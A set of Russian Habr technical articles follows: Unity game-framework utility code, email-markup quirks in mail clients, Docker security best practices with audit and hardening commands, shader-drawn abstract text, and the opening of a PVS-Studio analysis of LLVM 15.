```
**Классы для работы с контентом, сетью, шифрованием**
Ну здесь все просто и очевидно. Вообще, у нас реализовано несколько классов:
1)**Классы шифрования** (Base64, MD5, AES и пр.)
2) **FileReader**- считывающий, записывающий файл, с учетом кодировки, шифрования и других параметров. Также он умеет сразу сериализовать / десериализовать объект в нужном формате и с нужным шифрованием.
3) **Network-классы**, которые позволяют удобно работать с HTTP-запросами, работать с бандлами / адрессаблс и др.
> Классы для шифрования нужны, чтобы работать с сохранениями и передачей данных на сервер в безопасном формате (относительно безопасном, но от школьников уже спасет).
>
>
**Утилитарные классы**
Здесь у нас хранятся полезные штуки, вроде Unix Time конвертера, а также костыли (вроде Coroutine Provider-а).
**Unix Time Converter:**
```
namespace GameFramework.Utils
{
using UnityEngine;
using System.Collections;
using System;
public static class UnixTime {
public static int Current()
{
DateTime epochStart = new DateTime(1970, 1, 1, 0, 0, 0, DateTimeKind.Utc);
int currentEpochTime = (int)(DateTime.UtcNow - epochStart).TotalSeconds;
return currentEpochTime;
}
public static int SecondsElapsed(int t1)
{
int difference = Current() - t1;
return Mathf.Abs(difference);
}
public static int SecondsElapsed(int t1, int t2)
{
int difference = t1 - t2;
return Mathf.Abs(difference);
}
}
}
```
**Костыль Coroutine-Provider:**
```
namespace GameFramework.Utils
{
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
public class CoroutineProvider : MonoBehaviour
{
static CoroutineProvider _singleton;
static Dictionary \_routines = new Dictionary(100);
[RuntimeInitializeOnLoadMethod( RuntimeInitializeLoadType.BeforeSceneLoad )]
static void InitializeType ()
{
\_singleton = new GameObject($"#{nameof(CoroutineProvider)}").AddComponent();
DontDestroyOnLoad( \_singleton );
}
public static Coroutine Start ( IEnumerator routine ) => \_singleton.StartCoroutine( routine );
public static Coroutine Start ( IEnumerator routine , string id )
{
var coroutine = \_singleton.StartCoroutine( routine );
if( !\_routines.ContainsKey(id) ) \_routines.Add( id , routine );
else
{
\_singleton.StopCoroutine( \_routines[id] );
\_routines[id] = routine;
}
return coroutine;
}
public static void Stop ( IEnumerator routine ) => \_singleton.StopCoroutine( routine );
public static void Stop ( string id )
{
if( \_routines.TryGetValue(id,out var routine) )
{
\_singleton.StopCoroutine( routine );
\_routines.Remove( id );
}
else Debug.LogWarning($"coroutine '{id}' not found");
}
public static void StopAll () => \_singleton.StopAllCoroutines();
}
}
```
Логика сцен
-----------
Наша игра - это по своей сути интерактивная история с различными мини-играми (поиск предметов, простенькие бои, крафтинг, найди пару, а также большое количество головоломок).
Каждая сцена - содержит в себе основной Installer, который помимо различных View, подключает логические блоки - своеобразные куски механик:
Эти куски механик последовательно выполняются, отдавая события OnInitialize, OnProgress, OnComplete. Когда последний блок сыграет свой OnComplete - он завершит работу сцены (закончит уровень).
**Зачем это сделано?**
* Мы можем собирать каждую сцену из отдельных механик, как конструктор. Это может быть *диалог -> поиск предметов -> катсцена -> поиск предметов -> диалог*, или любой другой порядок.
* Мы можем сохранять прогресс внутри сцены, привязываясь к определенному блоку.
* Блоки механик удобнее изменять, нежели огромный инсталлер с кучей разных контроллеров.
Работа с контентом
------------------
При работе с контентом, мы стараемся делать упор на оптимизацию. В игре содержится много UI, скелетные 2D анимации, липсинк и прочее. Вообще, контента достаточно много, не смотря на простоту игры.
**Анимации в игре**
Самый удобный для нас вариант - оказался из коробки. Мы используем систему для работы с костной анимацией от самой Unity:
Да, можно взять Spine, но у нас нет настолько большого количества анимаций, поэтому вариант от Unity - весьма оптимален.
**Упаковка и сжатие**
Все, что можно и нужно запихнуть в атласы - мы запихиваем в атласы и сжимаем. Это могут быть элементы UI, иконки и многое другое. Для упаковки атласов - используем стандартный Unity пакер из Package Manager (V1):
**Локализация**
Вся локализация базируется на JSON. Мы планируем отказаться от этого в ближайшее время, но пока что на время Soft-Launch этого хватает:
**Работа с UI**
При работе с UI мы разбиваем каждый View под отдельный Canvas. 99% всех анимаций работает на проверенном временем DOTween и отлично оптимизирован.
View инициализируются и обновляются по запросу через эвенты, которые внедряются в Level Installer, либо в отдельных блоках логики.
**Что мы используем еще?**
* **Salsa**- для липсинка;
* **2D Lighting**- для освещения. В большинстве сцен используется освещение по маске спрайта;
* **DOTween**- для анимаций;
Итого
-----
Работа с механиками получается достаточно гибкой за счет блоков логики. Мы изначально думали взять связку Zenject + UniRX, но решили отказаться от нагромождения большой системы. Да, мы сделали проще, но нам и не нужно всех возможностей этих огромных библиотек.
**Полезные ссылки:**
<http://dotween.demigiant.com/>
<https://assetstore.unity.com/packages/tools/animation/salsa-lipsync-suite-148442>
<https://docs.unity3d.com/Packages/[email protected]/manual/Lights-2D-intro.html>
<https://docs.unity3d.com/Packages/[email protected]/manual/index.html> | https://habr.com/ru/post/589295/ | null | ru | null |
# Почтовые рассылки: Долой костыли!
Привет, хабраверстальщикам!
После долгого затишься спешу поделиться новыми наблюдениями относительно костылей при верстке, а так же приятных изменениях в этом плане. Данная статья является ремастерингом [прошлого топика](http://habrahabr.ru/company/unisender/blog/115962/) о костылях при верстке рассылок. Почему ремастеринг и зачем? Все просто! Глубокоуважаемые «Демоны»(почтовые клиенты и веб-интерфейсы) изменились визуально и пофиксили свои баги. Что ж, начнем!
Mail.ru
-------
Первое что сделали эти ребята, так — сменили дизайн на более «легкий» и приятный в работе почтовый интерфейс. Более того, все переверстано дивами! Теперь не будут мэйлрушечку приводить в пример, мол они таблицами верстают и не парятся. Как говорит один персонаж в Интернетах: «И это хорошо!»
[](http://imgex.com/images/888f84bf2a461ae.jpg)
(изображение кликабельно)
На этом дело не заканчивается. Команда разработчиков взялась за парсер почтовика и исправила один противнейший баг, который заключался в том, что тег **BR** дублировался например в такой конструкции:
```
Lorem[br/]Ipsum[br/]Dolor[br/]Sit[br/]Amet
```
Она превращалась в нечто подобное:
```
Lorem[br/][br/]Ipsum[br/][br/]Dolor[br/][br/]Sit[br/][br/]Amet
```
Приходилось каждую отдельную строку текста заключать в отдельный div и span со своими стилями. Теперь костылить не приходится. Спасибо команде mail.ru за такую приятную мелочь!
Yahoo! mail
-----------
Прогресс не стоит на месте и старыми скинами страшных демонов-почтовиков уже никого не запугаешь. Yahoo! так же полностью обновили свой интерфейс, придав ему фиолетовый окрас. Дизайн не на столько «легок», как у mail.ru, но тем не менее вполне приятен в работе.
[](http://imgex.com/images/85011111.jpg)
(изображение кликабельно)
И тут все только продолжается. Старательные программисты и тут исправили баг, о котором я писал ранее. Он заключался в том, что в некоторые ссылки хаотичным образом вставлялся тег span с классом yshortcuts, который объявлял свои дефолтные стили для этой ссылки. Теперь же все в порядке, появления этого «бесёнка» более не было заметно.
Gmail
-----
Был приятно удивлен и тому, что даже всеми любимый демон поправил небольшой баг. Ранее наблюдалось подчеркивание изображения-ссылки. Лечилось отменой декорирования ссылки. Но теперь все хорошо, об этом костыле можно смело забыть.
Яндекс почта
------------
Яндекс парсер по прежнему окрашивает ссылки красным цветом при наведении, что означает — **important!** во всех цветовых стилях относительно ссылок. Остальные почтовики, собственно так же ничего не поменяли в своей работе.
И снова об отписке
------------------
Знаю, что говорю об этом далеко не первый раз, но многие сервисы, пиарившиеся на хабре по прежнему грешат этим правилом. Да, некоторые вставляют ссылку на отписку, которая ведет на страницу авторизации в сервисе. Некоторые просто говорят: «Зайдите ка вы сами на сайт, авторизуйтесь, зайдите в настройки, и уже сами найдете как там отписаться». Неужели так трудно генерировать уникальный токен для каждого письма при рассылке чтобы пользователь мог отписаться по прямой ссылке? Вы(сервисы), конечно, как хотите, но такие письма я засылаю в спам. Ведь это проще, чем пройти авторизацию и отписаться ;)
P.S. Отдельное спасибо тем, оценил статью заранее и помог с публикацией! | https://habr.com/ru/post/127266/ | null | ru | null |
# Рекомендации по безопасности при работе с Docker
Docker ускоряет разработку и циклы развертывания и тем самым позволяет выдавать готовый код в невероятно короткие сроки. Но у этой медали есть и обратная сторона — безопасность. Стоит знать о ряде вещей, на безопасность которых влияет Docker, и именно о них пойдет речь в этой статье. Мы рассмотрим 5 типовых ситуаций, в которых образы, развернутые на Docker, становятся источником новых проблем с безопасностью, которые вы могли и не учитывать. Также мы рассмотрим крутые инструменты для решения этих проблем и дадим совет, которым вы можете воспользоваться, чтобы удостовериться, что все люки задраены при деплое.
1. Достоверность образа
-----------------------
Начнем с проблемы, которая является, пожалуй, неотъемлемой частью самой природы Docker — достоверность образа.
Если вы хоть когда-нибудь пользовались Docker, то вам должно быть известно, что с его помощью вы можете разместить контейнеры практически на любом образе — как на образе из [официального списка поддерживаемых репозиториев](https://hub.docker.com/explore/), таких как NGINX, Redis, Ubuntu, или Alpine Linux, так и на любом другом.
В результате у нас есть огромный выбор.
Если один контейнер не решает всех ваших задач, вы можете заменить его на другой. Но разве такой подход самый безопасный?
Если вы со мной не согласны, давайте рассмотрим этот вопрос с другой стороны.
Когда вы разрабатываете приложение, менеджер пакетов позволяет с легкостью использовать чужой код, но стоит ли использовать чей попало код в разработке? Или к любому коду, который вы не анализировали, следует относиться со здоровым уровнем подозрительности? Если безопасность хоть что-то для вас значит, то я бы на вашем месте всегда тщательно проверял код, прежде чем интегрировать его в свое приложение.
Я прав?
Ну и с таким же подозрением надо относиться к Docker-контейнерам.
Если вы не знаете автора кода, как вы можете быть уверены в том, что выбранный вами контейнер не содержит бинарников другого вредоносного кода?
Верно, никакой уверенности тут быть не может.
При таких условиях я могу дать три совета.
### Используйте приватные или доверенные репозитории (trusted repositories)
Во-первых, можно использовать приватные или проверенные репозитории, вроде [доверенных репозиториев Docker Hub](https://hub.docker.com/explore/).
В официальных репозиториях можно найти следующие образы:
* Операционные системы (Ubuntu, например)
* Языки программирования (PHP и Ruby)
* Сервера (MySQL, PostgreSQL и Redis)
Что выделяет Docker Hub из других репозиториев, помимо прочего, — это то, что образы всегда сканирует и просматривает [Docker’s Security Scanning Service](https://docs.docker.com/docker-cloud/builds/image-scan/).
Если вы не слышали об этом сервисе, то вот цитата из его документации:
> Docker Cloud и Docker Hub могут сканировать образы в приватных репозиториях, чтобы убедиться, что в них нет известных уязвимостей. После этого они отправляют отчет о результатах сканирования по каждому тэгу образа.
В итоге, если вы используете официальные репозитории, вы будете знать, что контейнеры безопасны и не содержат вредоносный код.
Опция доступна для всех платных тарифов. На бесплатном тарифе она тоже есть, но с ограничением по времени. Если вы уже на платном тарифе, то вы можете воспользоваться функцией сканирования, чтобы проверить, насколько безопасны ваши кастомные контейнеры и нет ли в них уязвимостей, о которых вы не знаете.
Таким образом, вы можете создать приватный репозиторий и использовать его внутри вашей организации.
### Используйте Docker Content Trust
Еще один инструмент, которым стоит воспользоваться — [Docker Content Trust](https://docs.docker.com/engine/security/trust/content_trust/).
Это новая функция, доступная в Docker Engine 1.8. Она позволяет верифицировать владельца образа.
Цитата из [статьи о новом релизе](https://blog.docker.com/2015/08/content-trust-docker-1-8/), автор Diogo Mónica, ведущий специалист по безопасности Docker:
> Прежде чем автор публикует образ в удаленном реестре, Docker Engine подписывает этот образ приватным ключом автора. Когда вы загружаете к себе этот образ, Docker Engine использует публичный ключ для верификации, что этот образ именно тот, который выложил его автор, что это не подделка и что на нем есть все последние обновления.
Подведем итог. Сервис защищает вас от подделок, атак повторного воспроизведения и компрометирования ваших ключей. Очень сильно рекомендую ознакомиться с этой статьей и с официальной документацией.
### Docker Bench Security
Еще один инструмент, которым я недавно пользовался — это [Docker Bench Security](https://github.com/docker/docker-bench-security). Это большая подборка рекомендаций по развертыванию контейнеров в продакшене.
Инструмент основывается на рекомендациях из the [CIS Docker 1.13 Benchmark](https://benchmarks.cisecurity.org/tools2/docker/CIS_Docker_1.13.0_Benchmark_v1.0.0.pdf), и применяется в 6 областях:
* Конфигурация хоста.
* Конфигурация демона Docker.
* Файлы конфигурации демона Docker.
* Образы контейнеров и build файлы.
* Runtime контейнера.
* Операции Docker security.
Чтобы его установить, клонируйте репозиторий при помощи
```
git clone [email protected]:docker/docker-bench-security.git
```
Потом введите `cd docker-bench-secutity` и запустите такую команду:
```
docker run -it --net host --pid host --cap-add audit_control \
-e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
-v /var/lib:/var/lib \
-v /var/run/docker.sock:/var/run/docker.sock \
-v /etc:/etc --label docker_bench_security \
docker/docker-bench-security
```
Таким образом, вы соберете контейнеры и запустите скрипт, который проверит безопасность хост машины и ее контейнеров.
Ниже пример того, что вы получите на выходе.

Как видите, на выходе получается четкая детализация с цветовым кодированием, в которой вы можете увидеть все проверки и их результаты.
В моем случае необходимы некоторые исправления.
Что мне особенно нравится в этой функции, так это то, что ее можно автоматизировать.
В результате вы получаете функцию, которая включена в цикл непрерывной документации и помогает проверять безопасность контейнеров.
2. Лишние полномочия
--------------------
Теперь следующий момент. Насколько я помню, вопрос лишних полномочий всегда имел место. Что во времена установки дистрибутивов Linux на bare-metal сервера, что сейчас, когда их устанавливают в качестве гостевых операционных систем внутри виртуальных машин.
То, что теперь мы их устанавливаем внутри Docker-контейнера, не значит, что они стали существенно безопаснее.
К тому же с Docker повысился уровень сложности, т.к. теперь граница между гостем и хостом неясна. В отношении Docker я концентрируюсь на двух вещах:
* Контейнеры, запущенные в привилегированном режиме
* Лишние полномочия у контейнеров
Что касается первого пункта: вы можете запустить Docker-контейнер с опцией privileged, после чего у этого контейнера будут расширенные полномочия.
Цитата из документации:
> Контейнер получает доступ ко всем возможностям, а также снимаются все ограничения, вызванные cgroup-контроллером. Другими словами, контейнер теперь может делать почти все то же самое, что и хост. Такой прием позволяет осуществлять особые сценарии, такие как запуск Docker внутри Docker.
Если сама идея такой возможности не заставит вас притормозить, то я буду удивлен и даже обеспокоен.
Ну правда, я не представляю, зачем вам пользоваться этой опцией, пусть даже и с предельной осторожностью, если только у вас не совсем особый случай.
При таких данных, пожалуйста, будьте очень осторожны, если вы все же собираетесь его использовать.
Цитата из [Armin Braun](http://obrown.io/2016/02/15/privileged-containers.html):
> Не используйте привилегированные контейнеры, если только вы не обращаетесь с ними так же, как и с любым другим процессом, запущенным в корне.
Но даже если вы не запускаете контейнер в привилегированном режиме, один или несколько ваших контейнеров могут иметь лишние возможности.
По умолчанию Docker запускает контейнеры с довольно ограниченным набором возможностей.
Тем не менее, эти полномочия можно расширить при помощи кастомного профиля.
В зависимости от того, где вы хостите ваши Docker-контейнеры, включая таких вендоров как DigitalOcean, sloppy.io, dotCloud и Quay.io, их дефолтные настройки могут отличаться от ваших.
Вы также можете хоститься у себя, и в таком случае также важно валидировать привилегии ваших контейнеров.
### Откажитесь от ненужных привилегий и возможностей
Не важно, где вы хоститесь. Как говорится в руководстве Docker по безопасности:
> Пользователям лучше всего отказаться от всех возможностей, кроме тех,
>
> которые необходимы для их процессов.
Подумайте над этими вопросами:
* Какое сетевое подключение требуется для вашего приложения?
* Нужен ли ему прямой доступ к сокету?
* Надо ли ему отправлять и получать UDP-запросы?
Если нет, то отключите эти возможности.
Однако, нужны ли вашему приложению какие-то особые возможности, которые не требуются по умолчанию для большинства приложений? Если да, то подключите эти возможности.
Таким образом вы ограничите возможности злоумышленников повредить вашей системе, потому что у них попросту не будет доступа к этим функциям.
Чтобы это сделать, используйте опции `--cap-drop` and `--cap-add`.
Предположим, вашему приложению не надо изменять возможности процесса или биндить привилегированные порты, но требуется загружать и выгружать модули ядра. Соответствующие возможности можно удалить и добавить так:
```
docker run \
--cap-drop SETPCAP \
--cap-drop NET_BIND_SERVICE \
--cap-add SYS_MODULE \
-ti /bin/sh
```
Более подробные инструкции можно изучить в документации Docker: “[Runtime privilege and Linux capabilities](https://docs.docker.com/engine/reference/run/#runtime-constraints-on-resources)”
3. Безопасность системы
-----------------------
Ну хорошо, вы используете проверенный образ и уменьшили или удалили лишние полномочия у ваших контейнеров.
Но насколько безопасен этот образ?
Например, какие права будут у злоумышленников, если они вдруг получат доступ к вашим контейнерам? Другими словами, насколько вы обезопасили свои контейнеры?
Если можно так легко попасть в ваш контейнер, то, значит, можно так же легко наворотить там всякого? Если это так, то пора укрепить ваш контейнер.
Docker, безусловно, безопасен по умолчанию, благодаря namespace`ам и cgroup`ам, но не стоит беззаветно уповать на эти функции.
Вы можете пойти дальше и воспользоваться другими инструментами безопасности на Linux, такими как [AppArmor](https://wiki.ubuntu.com/AppArmor), [SELinux](https://selinuxproject.org/), [grsecurity](https://grsecurity.net/) и [Seccomp](https://docs.docker.com/engine/security/seccomp/).
Каждый из этих инструментов хорошо продуман и проверен в боях, и поможет вам еще больше усилить безопасность хоста вашего контейнера.
Если вы никогда не пользовались этими инструментами, то вот краткий обзор на каждый из них.
### AppArmor
> Это модуль безопасности ядра Linux, который позволяет системному администратору ограничить возможности программы с помощью индивидуальных профилей программ. Профили могут выдавать разрешения на такие действия как read, write и execute для файлов on matching paths. AppArmor предоставляет обязательный контроль доступа (mandatory access control, MAC) и таким образом служит хорошим дополнением к традиционной модели контроля Unix (discretionary access control, DAC). AppArmor включен в основное ядро Linux, начиная с версии 2.6.36.
Источник: [Википедия](https://ru.wikipedia.org/wiki/AppArmor).
### SELinux
> Security-Enhanced Linux (SELinux) — Linux с улучшенной безопасностью) — реализация системы принудительного контроля доступа, которая может работать параллельно с классической избирательной системой контроля доступа.
Источник — [Википедия](https://ru.wikipedia.org/wiki/SELinux).
### Grsecurity
> Это проект для Linux, который включает в себя некоторые улучшения связанные с безопасностью, включая принудительный контроль доступа, рандомизацию ключевых локальных и сетевых информативных данных, ограничения `/proc` и `chroot()` `jail`, контроль сетевых сокетов, контроль возможностей и добавочные функции аудита. Типичной областью применения являются web-серверы и системы, которые принимают удалённые соединения из сомнительных мест, такие как серверы, которые обеспечивают shell-доступ для пользователей.
Источник — [Википедия](https://ru.wikipedia.org/wiki/Grsecurity).
### Seccomp
> Это объект безопасности компьютера в ядре Linux. В версии 2.6.12, опубликованной 8 марта 2005 года, его объединили с основным ядром Linux. Seccomp позволяет перевести процесс в "безопасный" режим, из которого нельзя делать никаких системных вызовов, кроме `exit()`, `sigreturn()`, `read()` и `write()` уже открытых файловых дескрипторов. Если процесс пытается сделать какие-либо другие системные вызовы, то ядро убивает процесс с `SIGKILL`. Таким образом, Seccomp не виртуализирует системные ресурсы, а просто изолирует от них процесс.
Источник: [Wikipedia](https://en.wikipedia.org/wiki/Seccomp).
Поскольку статья все же о другом, здесь не получится показать эти технологии на рабочих примерах и дать более подробное их описание.
Но все же я очень рекомендую побольше о них узнать и внедрить в свою инфраструктуру.
4. Ограничьте потребление доступных ресурсов
--------------------------------------------
Что нужно вашему приложению?
Это совершенно легкое приложение, потребляющее не более 50Мb памяти? Тогда зачем давать ему больше? Выполняет ли приложение более интенсивный процессинг, которому требуется 4+ CPU? Тогда дайте ему к ним доступ, но не более того.
Если вы включаете анализ, профилирование и бенчмаркинг в непрерывный процесс разработки, тогда вы должны знать, какие ресурсы необходимы вашему приложению.
Поэтому когда вы разворачиваете контейнеры, убедитесь, что у них есть доступ только к самому необходимому.
Для этого используйте следующие команды для Docker:
```
-m / --memory: # Установить лимит памяти
--memory-reservation: # Установить мягкий лимит памяти
--kernel-memory: # Установить лимит памяти ядра
--cpus: # Ограничьте количество CPU
--device-read-bps: # Ограничьте пропускную способность чтения для конкретного устройства
```
Вот пример конфига из [официальной документации Docker](https://docs.docker.com/compose/compose-file/#cache_from):
```
version: '3'
services:
redis:
image: redis:alpine
deploy:
resources:
limits:
cpus: '0.001'
memory: 50M
reservations:
memory: 20M
```
Больше информации можно найти при помощи команды `docker help run` или же в разделе “[Runtime constraints on resources](https://docs.docker.com/engine/reference/run/#uts-settings-uts)” документации Docker.
5. Большая поверхность атаки
----------------------------
Последний аспект безопасности, который стоит рассмотреть, является прямым следствием того, как работает Docker — и это потенциально очень большая поверхность атаки. Таким рискам подвержена любая IT-организация, но особенно та, что полагается на эфемерную природу контейнерной инфраструктуры.
Поскольку Docker позволяет быстро создавать и разворачивать приложения и так же быстро их удалять, трудно уследить, какие именно приложения развернуты в вашей организации.
В таких условиях атакам может подвергнуться потенциально намного больше элементов вашей инфраструктуры.
Вы не в курсе статистики развертывания приложений в вашей организации? Тогда задайте себе следующие вопросы:
* Какие приложения сейчас у вас развернуты?
* Кто развернул их?
* Когда их развернули?
* Почему их развернули?
* Как долго они должны работать?
* Кто за них отвечает?
* Когда их в последний раз проверяли на безопасность?
Надеюсь, вам не очень сложно ответить на эти вопросы. В любом случае, давайте рассмотрим, какие действия можно предпринять на практике.
### Внедрите контрольный журнал с правильным логированием
Внутри приложения обычно ведется учет действий пользователя, таких как:
* Когда пользователь создал свой аккаунт
* Когда он его активировал
* Когда пользователь последний раз менял пароль и т.п.
Помимо этих действий следует вести учет действий и по каждому контейнеру, который создается и разворачивается в вашей организации.
Не стоит этот учет излишне усложнять. Следует вести учет таких действий, как:
* Когда приложение было развернуто
* Кто его развернул
* Почему его развернули
* Каковы его намерения
* Когда его следует остановить
Большинство инструментов непрерывной разработки должны уметь записывать эту информацию — такая опция должна быть доступна либо в самом инструменте, либо при помощи кастомных скриптов на определенном языке программирования.
Вдобавок стоит внедрить уведомления по почте или любым другим способом (IRC, Slack или HipChat). Этот прием позволит убедиться, что все могут видеть, когда что разворачивается.
Таким образом, если случилось что-то неподобающее, спрятать это не получится.
Я не призываю перестать доверять своим сотрудникам, но лучше всегда быть в курсе того, что происходит. Прежде чем я закончу эту статью, пожалуйста, не поймите меня неправильно.
Я не предлагаю вам нырнуть за борт и увязнуть в создании множества новых процессов.
Такой подход, скорей всего, только лишит вас тех преимуществ, которые дает использование контейнеров, и будет совершенно ненужным.
И тем не менее, если вы хотя бы обдумаете эти вопросы и будуте регулярно уделять им время впоследствии, вы будете лучше информированы и сможете снизить количество белых пятен в вашей организации, которые могут подвергнуться атакам извне.
Заключение
----------
Итак, мы рассмотрели пять проблем безопасности Docker и ряд возможных решений для них.
Я надеюсь, что вы переходите или уже перешли на Docker, вы будете держать их в уме и сможете обеспечить нужный уровень защиты ваших приложений. Docker — удивительная технология, и как жаль, что она не появилась раньше.
Я надеюсь, что информация, представленная в этой статье, поможет вам защититься от всех неожиданных проблем.
Об авторе
---------
Matthew Setter — это [независимый разработчик и технический писатель](https://www.matthewsetter.com/about/). Он специализируется на создании тестовых приложений и пишет о современных методах разработки, включая непрерывную разработку, тестирование и безопасность.
---
Данная статья является переводом [Docker Security Best Practices](https://blog.sqreen.io/docker-security/) | https://habr.com/ru/post/333402/ | null | ru | null |
# Оживляем картинку шейдерами или программирование абстрактного текста
Пару лет назад я наткнулся на одну картинку с простой геометрией:
Её легко получилось нарисовать в ascii-арт, а теперь я запрограммировал видеокарту для того чтобы получить сотни таких же картинок на матрице, плавно перетекающих друг в друга. Что касается геометрии, то тут вроде вопросов нет, а вот солнечный узор и текст получилось сделать не сразу.Что-то напоминающее оригинальную текстуру узора у меня получилось с помощью такой операции:
`c=(vec4(ceil(sin(r))+mod(y,2.0))+vec4(ceil(cos(r))+mod(x,2.0)))*(vec4(ceil(sin(r2))+mod(y,2.0))+vec4(ceil(cos(r2))+mod(x,2.0)));`
где r и r2 это квадрат радиуса и радиус. Но с текстом наверное поинтереснее: абстрактный текст я научился получать таким обраом <https://www.shadertoy.com/view/sdKXW1> а вот еще пример <https://www.shadertoy.com/view/fdySWD> теперь осталось только натянуть текст на геометрию. Для этого надо подобрать перпендикулы. Для диагонали вместо х и у используем их сумму и разность в операции деления по модулю. А для того чтобы натянуть абстрактный текст на круг нам придется заменить эти переменные на радиус и градусы. Если вы хотите пустить текст по заданной кривой, например, y=sin(x/32.0)\*8.0 подойдет этот код:
```
void mainImage(out vec4 c,in vec2 o){
float y=floor(o.y/2.0)-iResolution.y/4.0;
float x=floor(o.x/2.0); float r=floor(pow(x,2.0)+pow(y,2.));
c=vec4(ceil(ceil(sin(r)*4.0)+ceil(abs(y+(sin(x/32.0))*8.0))));
if(cos(x)>0.0)c=vec4(1);
}
```
Перпендикуляром в данном случае будет косинус.
Ну а в конце можно добавить зависимость этих формул от времени чтобы оживить картинку и дать понять что текст не настоящий.
Если интересно посмотреть как текст оживает или посмотреть на весь код целиком: то вот [ссылка на шейдертой](https://www.shadertoy.com/view/7t3SDM). | https://habr.com/ru/post/594961/ | null | ru | null |
# Примеры ошибок, которые может обнаружить PVS-Studio в коде LLVM 15.0

Компиляторы развиваются и выдают всё больше предупреждений. Остаются ли преимущества от использования статических анализаторов кода, таких как PVS-Studio? Да, так как анализаторы тоже развиваются. Перед вами статья о том, как PVS-Studio находит баги даже в компиляторе.
Назначение статьи
-----------------
Иногда программисты задаются вопросом, а есть ли смысл пробовать какие-то дополнительные инструменты контроля качества кода, помимо тех, которые предоставляют компиляторы/среды разработки. Есть ли преимущества у таких инструментов перед "условным -Wall"? Стоит ли внедрять в процесс разработки дополнительный инструмент, такой как PVS-Studio?
Вопрос вполне логичен и обоснован. Компиляторы развиваются, учатся находить новые ошибки и постепенно делают всё больше того, что раньше делали только инструменты статического анализа.
Ответ: да. Есть смысл использовать дополнительные инструменты статического анализа кода. Эти инструменты тоже развиваются и учатся выполнять всё более глубокий анализ кода. Сторонние инструменты решают узкую задачу: поиск ошибок и потенциальных уязвимостей. А следовательно они решают эту задачу лучше, чем компиляторы, для которых это только одна из функций.
Однако это теоретический ответ. А как дела обстоят на практике?
Чтобы иметь возможность уверенно отвечать на этот вопрос, наша команда время от времени выполняет анализ кода компиляторов. Если мы можем найти в их коде ошибки, значит, PVS-Studio по-прежнему нужный и востребованный инструмент для тех, кто заботится о качестве и надёжности своего кода. Некоторые из таких статей:
* 2021 — [LLVM 13.0](https://pvs-studio.com/ru/blog/posts/cpp/0871/);
* 2020 — [GCC 10](https://pvs-studio.com/ru/blog/posts/cpp/0727/);
* 2020 — [LLVM 11](https://pvs-studio.com/ru/blog/posts/cpp/0771/);
* 2019 — [Roslyn](https://pvs-studio.com/ru/blog/posts/csharp/0622/);
* 2019 — [LLVM 8](https://pvs-studio.com/ru/blog/posts/cpp/0629/).
Проверку LLVM 14 мы пропустили, но решили, что стоит написать заметку, посвященную проверке LLVM 15.
**[Справка из Wikipedia](https://ru.wikipedia.org/wiki/LLVM).** LLVM — проект программной инфраструктуры для создания компиляторов и сопутствующих им утилит. Состоит из набора компиляторов из языков высокого уровня, системы оптимизации, интерпретации и компиляции в машинный код. Написан на C, C++ и ассемблере. Сайт проекта: [llvm.org.](https://llvm.org/)
При разработке проекта LLVM для предотвращения ошибок используются [диагностические возможности](https://clang.llvm.org/diagnostics.html) компилятора Clang. LLVM проверяется с помощью [Clang Static Analyzer](https://clang-analyzer.llvm.org/) и [clang-tidy](https://clang.llvm.org/extra/clang-tidy/). Более того, проект LLVM дополнительно [проверяется](https://scan.coverity.com/projects/llvm) с помощью проприетарного анализатора Coverity.
Найти даже несколько ошибок в LLVM с помощью статического анализатора — это уже большое достижение. И анализатор PVS-Studio на это способен!
Анализ проекта, предупреждения, ложные срабатывания
---------------------------------------------------
LLVM — это очень большой проект. Как результат, без предварительных настроек анализатор PVS-Studio выдаёт большое количество ложных или малополезных предупреждений. Поскольку у меня нет задачи внедрить PVS-Studio в процесс разработки, то я не стал производить какую-то настройку, а просто бегло просматривал сырой отчёт.
Это не является правильным сценарием работы с анализатором. Надо понимать, что моей целью было только написать эту статью :). И с этой задачей я успешно справился. О том, как правильно начать использовать анализатор, я писал в статье "[Как внедрить статический анализатор кода в legacy проект и не демотивировать команду](https://pvs-studio.com/ru/blog/posts/0743/)".
Итак в отчёте встретились [ложно-положительные срабатывания](https://pvs-studio.com/ru/blog/terms/6461/). С этими всё понятно, любой статический анализатор, к сожалению, их выдаёт. Интересен другой момент. На проекте LLVM я увидел очень большое количество предупреждений, которые нельзя назвать ложными. Анализатор прав. Но и полезными эти сообщения назвать сложно. Давайте чуть подробнее остановимся на этой теме.
Очень много неоднозначных предупреждений связано с условиями, которые всегда истинны или ложны. Из-за этого я даже не захотел изучать предупреждения [V547 — Expression is always true/false](https://pvs-studio.com/ru/docs/warnings/v547/). Это утомительно и неинтересно. Давайте на паре примеров посмотрим, что я имею в виду.
```
int L = -1, V = -1, T = -1;
if (L != -1 && V != -1 && T != -1 && Name.empty()) { // <=
if (!Strict) {
Buffer.append("HANGUL SYLLABLE ");
if (L != -1) // <=
Buffer.append(HangulSyllables[L][0]);
if (V != -1) // <=
